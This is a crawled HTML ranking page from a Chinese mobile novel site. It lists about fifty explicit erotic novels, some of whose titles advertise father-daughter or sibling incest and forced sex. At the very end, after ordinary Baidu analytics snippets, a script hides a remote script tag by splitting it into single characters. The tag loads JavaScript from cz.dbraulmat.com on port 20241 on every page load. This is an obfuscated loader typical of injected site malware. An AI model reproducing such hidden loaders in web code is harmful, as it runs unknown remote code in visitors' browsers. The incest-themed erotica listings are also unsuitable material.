

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myshuge.org/rank/
body_size: 4130
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>总排行榜-小说排行榜-我的书阁手机阅读</title>
    <meta name="keywords" content="总排行榜,推荐排行榜,排行榜,小说排行榜" />
    <meta name="description" content="小说排行榜是我的书阁用户推举的小说排行榜，本页为总排行榜" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">我的书阁</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->

<div class="ranking_list">
    <ul>
		<li class="ranking curr"><p><a href="/rank/allvisit/">总排行榜</a></p></li> 
		<li class="ranking"><p><a href="/rank/monthvisit/">月点击榜</a></p></li> 
		<li class="ranking"><p><a href="/rank/weekvisit/">周点击榜</a></p></li> 
		<li class="ranking"><p><a href="/rank/goodnum/">收 藏 榜</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>
<div class="ranking_general">
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120138/" class="blue">入木三分甜（青梅竹马 1V1h）</a></p>
            <p class="p3"><a href="/author/%E6%A2%A6%E4%B9%8B%E5%BF%83/">梦之心</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120137/" class="blue">禁止吸血鬼发情（姐狗高H 1v1）</a></p>
            <p class="p3"><a href="/author/%E7%BB%BF%E8%83%A1%E5%AD%90%E6%9E%9C%E4%B8%80/">绿胡子果一</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120136/" class="blue">优胜劣汰（1V2，男小三）</a></p>
            <p class="p3"><a href="/author/%E7%8F%A0%E8%8E%89/">珠莉</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120135/" class="blue">一些p1ay的写法(1v1 sc)</a></p>
            <p class="p3"><a href="/author/%E5%91%A8%E4%B8%83/">周七</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120134/" class="blue">入木三分甜</a></p>
            <p class="p3"><a href="/author/%E6%A2%A6%E4%B9%8B%E5%BF%83/">梦之心</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120133/" class="blue">霏你莫屬 情有獨柊</a></p>
            <p class="p3"><a href="/author/%E7%B1%B3%E7%B1%B3/">米米</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120132/" class="blue">禁止吸血鬼情</a></p>
            <p class="p3"><a href="/author/%E7%BB%BF%E8%83%A1%E5%AD%90%E6%9E%9C%E4%B8%80/">绿胡子果一</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120131/" class="blue">凡女修仙传-风起合欢</a></p>
            <p class="p3"><a href="/author/%E8%90%A7%E6%80%9D%E6%80%9D/">萧思思</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120130/" class="blue">走廊上的意外碰撞（1v1 高H）</a></p>
            <p class="p3"><a href="/author/%E4%B9%90%E4%B9%90%E7%8E%A9%E5%9C%A8%E5%AE%B6/">乐乐玩在家</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120129/" class="blue">迫嫁（古言1v1）</a></p>
            <p class="p3"><a href="/author/%E7%B3%96%E5%A7%9C/">糖姜</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120128/" class="blue">止疼（父女H）</a></p>
            <p class="p3"><a href="/author/%E7%8C%AA%E5%A4%B4/">猪头</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120127/" class="blue">共此时（下）</a></p>
            <p class="p3"><a href="/author/%E6%BE%B9%E5%8F%B0%E8%BF%A2%E8%BF%A2/">澹台迢迢</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120126/" class="blue">师娘来自合欢宗（修罗场 NPH）</a></p>
            <p class="p3"><a href="/author/%E5%8D%97%E6%B2%B3%E5%8F%81/">南河叁</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120125/" class="blue">鳳求凰（重生）</a></p>
            <p class="p3"><a href="/author/%E6%9C%A8%E5%AD%90/">木子</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120124/" class="blue">妹妹</a></p>
            <p class="p3"><a href="/author/%E5%AE%87%E5%AE%99%E5%A5%A5%E5%BE%B7%E8%B5%9B/">宇宙奥德赛</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120123/" class="blue">绿茶婊【合集短篇】（男出轨）</a></p>
            <p class="p3"><a href="/author/%E8%A6%81%E5%BD%93%E5%AF%8C%E5%A9%86/">要当富婆</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120122/" class="blue">玉露(NTR)</a></p>
            <p class="p3"><a href="/author/%E6%AE%B5%E9%9D%92%E7%94%9F/">段青生</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120121/" class="blue">被哥哥强制爱后（兄妹骨，高H，强制爱）</a></p>
            <p class="p3"><a href="/author/SARRE/">SARRE</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120120/" class="blue">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></p>
            <p class="p3"><a href="/author/wildasher/">wildasher</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120119/" class="blue">烬雪 1V1 校园</a></p>
            <p class="p3"><a href="/author/%E9%9D%92%E6%A2%85%E4%B8%8E%E6%9F%9A/">青梅与柚</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120118/" class="blue">扁担下的欲火</a></p>
            <p class="p3"><a href="/author/%E9%9B%B7%E9%9F%B3%E5%96%B5%E5%96%B5%E5%96%B5/">雷音喵喵喵</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120117/" class="blue">走廊上的意外碰撞</a></p>
            <p class="p3"><a href="/author/%E4%B9%90%E4%B9%90%E7%8E%A9%E5%9C%A8%E5%AE%B6/">乐乐玩在家</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120116/" class="blue">迫嫁</a></p>
            <p class="p3"><a href="/author/%E7%B3%96%E5%A7%9C/">糖姜</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120115/" class="blue">聆听</a></p>
            <p class="p3"><a href="/author/dearfairy/">dearfairy</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120114/" class="blue">破妄</a></p>
            <p class="p3"><a href="/author/%E6%97%A0%E6%A2%A6/">无梦</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120113/" class="blue">《卿卿我心》</a></p>
            <p class="p3"><a href="/author/%E6%A6%B4%E8%8E%B2%E8%9B%8B%E7%B3%95%E6%9D%A5%E4%B8%80%E5%9D%97/">榴莲蛋糕来一块</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120112/" class="blue">修仙吗？师尊和剑灵都修罗场了</a></p>
            <p class="p3"><a href="/author/%E7%B2%89%E8%89%B2%E8%92%B8%E9%A6%8F%E6%B0%B4/">粉色蒸馏水</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120111/" class="blue">越界(1V2)含骨科</a></p>
            <p class="p3"><a href="/author/%E5%AD%A4%E7%BE%BD/">孤羽</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120110/" class="blue">破妄（疯批与恶女 强制虐恋 高H）</a></p>
            <p class="p3"><a href="/author/%E6%97%A0%E6%A2%A6/">无梦</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120109/" class="blue">和死对头飙戏保命（1v1）</a></p>
            <p class="p3"><a href="/author/%E9%93%B6%E4%B9%9D/">银九</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120108/" class="blue">囚心鎖顏：龍闕之下</a></p>
            <p class="p3"><a href="/author/QuQ/">QuQ</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120107/" class="blue">《卿卿我心》（高h）</a></p>
            <p class="p3"><a href="/author/%E6%A6%B4%E8%8E%B2%E8%9B%8B%E7%B3%95%E6%9D%A5%E4%B8%80%E5%9D%97/">榴莲蛋糕来一块</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120106/" class="blue">惡魔太愛我怎麼辦？</a></p>
            <p class="p3"><a href="/author/%E9%9D%A2%E5%85%B7/">面具</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120105/" class="blue">［HP］诸王之女王</a></p>
            <p class="p3"><a href="/author/%E7%A7%8B%E5%85%B0%E7%94%9F/">秋兰生</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120104/" class="blue">以寇王</a></p>
            <p class="p3"><a href="/author/%E8%80%81%E6%99%AF%E6%8E%92%E9%AA%A8%E6%B1%A4/">老景排骨汤</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120103/" class="blue">胯下小夫郎【女尊、古言、NPH】</a></p>
            <p class="p3"><a href="/author/%E6%9F%A0%E6%AA%AC/">柠檬</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120102/" class="blue">灭亡之欢(np）</a></p>
            <p class="p3"><a href="/author/%E8%B4%AB%E7%98%A0%E5%9C%9F%E5%A3%A4/">贫瘠土壤</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120101/" class="blue">修仙吗？师尊和剑灵都修罗场了（仙侠np）</a></p>
            <p class="p3"><a href="/author/%E7%B2%89%E8%89%B2%E8%92%B8%E9%A6%8F%E6%B0%B4/">粉色蒸馏水</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120100/" class="blue">被操就老实了 </a></p>
            <p class="p3"><a href="/author/%E6%97%A0%E8%89%B2/">无色</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120099/" class="blue">双生禁域</a></p>
            <p class="p3"><a href="/author/%E7%B3%96%E6%88%8F%E6%9E%9C%E5%AD%90/">糖戏果子</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120098/" class="blue">击中你的心</a></p>
            <p class="p3"><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/">椰子壳</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120097/" class="blue">捡来的忠犬想上位</a></p>
            <p class="p3"><a href="/author/Ctrl+Z/">Ctrl Z</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120096/" class="blue">双生禁域（兄妹，h）</a></p>
            <p class="p3"><a href="/author/%E7%B3%96%E6%88%8F%E6%9E%9C%E5%AD%90/">糖戏果子</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120095/" class="blue">顶流是我男朋友</a></p>
            <p class="p3"><a href="/author/%E8%B5%B7%E6%9E%9D/">起枝</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120094/" class="blue">击中你的心（1v2）</a></p>
            <p class="p3"><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/">椰子壳</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120093/" class="blue">捡来的忠犬超想上位（姐弟年下1V1伪骨）</a></p>
            <p class="p3"><a href="/author/Ctrl+Z/">Ctrl Z</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120092/" class="blue">归去来兮</a></p>
            <p class="p3"><a href="/author/%E8%8A%9D%E5%9D%9E/">芝坞</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120091/" class="blue">不喜欢吃火龙果</a></p>
            <p class="p3"><a href="/author/%E5%9E%82%E8%B4%A5/">垂败</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120090/" class="blue">海棠花开</a></p>
            <p class="p3"><a href="/author/%E6%A4%B0%E5%AD%90%E5%A3%B3/">椰子壳</a></p>
        </div>
            <div class="articlegeneral">
            <p class="p1">[高辣]</p>
            <p class="p2">&nbsp;<a href="/go/120089/" class="blue">同貌之恶</a></p>
            <p class="p3"><a href="/author/%E6%B1%A4%E5%9C%86%E9%85%B1%E5%AD%90/">汤圆酱子</a></p>
        </div>
    </div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>